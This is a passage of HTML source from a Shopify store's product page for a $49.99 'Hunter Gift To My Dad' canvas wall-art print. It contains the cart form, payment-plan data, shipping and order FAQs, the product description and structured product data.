                  <shopify-payment-terms variant-id="41344412483782" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41344412483782,&quot;price_per_term&quot;:&quot;$24.99&quot;,&quot;full_price&quot;:&quot;$49.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1291108}" ux-mode="windoid" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7133809213638" /><input type="hidden" name="section-id" value="template--19618518761670__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--19618518761670__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19618518761670__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19618518761670__main"
        class="select__select"
        form="product-form-template--19618518761670__main"
      ><option
            
              selected="selected"
            
            
            value="41344412483782"
          >Default Title - $49.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--19618518761670__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--19618518761670__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19618518761670__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19618518761670__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--19618518761670__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--19618518761670__main,
  #SectionAtcBtn-template--19618518761670__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19618518761670__main"
      class="product-form main-product-form"
      data-section="template--19618518761670__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19618518761670__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19618518761670__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41344412483782"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19618518761670__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7133809213638" /><input type="hidden" name="section-id" value="template--19618518761670__main" /></form></product-form><link href="//azhobbyshop.com/cdn/shop/t/13/assets/component-pickup-availability.css?v=132348821858131657411768984242" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41344412483782"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/pickup-availability.js?v=79308454523338307861768984242" defer="defer"></script></div>



<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Printed to order</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Quality checked before shipping</span>
    </p>
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19618518761670__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19618518761670__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19618518761670__main"
                        src="//azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&width=500"
                        alt="Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19618518761670__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19618518761670__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19618518761670__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        When will my order ship?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19618518761670__main">
                    <p>Orders are processed within <strong>2–4 business days</strong>. Once shipped, you’ll receive tracking details by email.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I change or cancel my order?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_JArYxx-template--19618518761670__main">
                    <p>Because items are made to order, changes or cancellations are only possible within <strong>12 hours</strong> of placing your order.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if there’s an issue with my order?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_BMqV4M-template--19618518761670__main">
                    <p>If something isn’t right, contact our support team and we’ll work with you to make it right.</p>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Our canvas is made in USA! Make your home beautiful with our unique wall canvas print, wall art print. We also make custom canvas, just give us a word!<br><br><strong><em>Specifications</em></strong><br data-mce-fragment="1"><br data-mce-fragment="1">-Printed with UL Certified GREENGUARD GOLD Ink - reduces indoor air pollution and the risk of chemical exposure.<br data-mce-fragment="1">-Water resistant matte finish - will not scratch, crack, fade or warp.<br data-mce-fragment="1">-Anti-yellowing, will not oxidize.<br data-mce-fragment="1">-Finger jointed, kiln dried stretcher bar is 1.25" depth.<br data-mce-fragment="1">-Stretcher bar is FSC certified from sustainable forests, knot, sap, and warp free.<br data-mce-fragment="1">-Ready to hang.<br data-mce-fragment="1">-Rubber bumpers – protects wall surface and keeps print level.<br data-mce-fragment="1"><em>-</em>Clean with a dry cloth when needed.<br><br><strong>Size<br><br></strong><img src="https://cdn.shopify.com/s/files/1/0569/3974/1382/files/Size_canvas.png?v=1639193634" alt="" width="796" height="444" data-mce-fragment="1"><br><br><em>Due to the different monitor and light effect, the actual color and size of the item may be slightly different from the visual image.</em></p>

                </div><a href="/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19618518761670__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19618518761670__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&width=550 550w,//azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&width=1445"
    alt="Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24583324336326"
  ></div>
  </div>
</product-modal>


  

<script src="//azhobbyshop.com/cdn/shop/t/13/assets/product-modal.js?v=52128055760098790431768984242" defer="defer"></script>
    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/media-gallery.js?v=21621056841727037201768984242" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19618518761670__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19618518761670__main"]') ||
        document.querySelector('variant-selects[data-section="template--19618518761670__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19618518761670__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19618518761670__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art",
      "url": "https:\/\/azhobbyshop.com\/products\/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087",
      "image": [
          "https:\/\/azhobbyshop.com\/cdn\/shop\/products\/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832\u0026width=1920"
        ],
      "description": "Our canvas is made in USA! Make your home beautiful with our unique wall canvas print, wall art print. We also make custom canvas, just give us a word!Specifications-Printed with UL Certified GREENGUARD GOLD Ink - reduces indoor air pollution and the risk of chemical exposure.-Water resistant matte finish - will not scratch, crack, fade or warp.-Anti-yellowing, will not oxidize.-Finger jointed, kiln dried stretcher bar is 1.25\" depth.-Stretcher bar is FSC certified from sustainable forests, knot, sap, and warp free.-Ready to hang.-Rubber bumpers – protects wall surface and keeps print level.-Clean with a dry cloth when needed.SizeDue to the different monitor and light effect, the actual color and size of the item may be slightly different from the visual image.\r\n",
      "sku": "AHBC10276",
      "brand": {
        "@type": "Brand",
        "name": "Personal 89"
      },
      "offers": [{
            "@type" : "Offer","sku": "AHBC10276","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/azhobbyshop.com\/products\/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087?variant=41344412483782"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19618518761670__icon_bar_keXWXC" class="shopify-section section"><style data-shopify>.section-template--19618518761670__icon_bar_keXWXC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19618518761670__icon_bar_keXWXC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19618518761670__icon_bar_keXWXC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19618518761670__icon_bar_keXWXC.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--19618518761670__icon_bar_keXWXC-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Why Shop With AZ Hobby Shop
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  checklist
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Curated Collections</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  verified
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Quality   Checked</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gift-Ready Products</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Real Customer Support</h3></div>
                    
                  </div>
                </div>
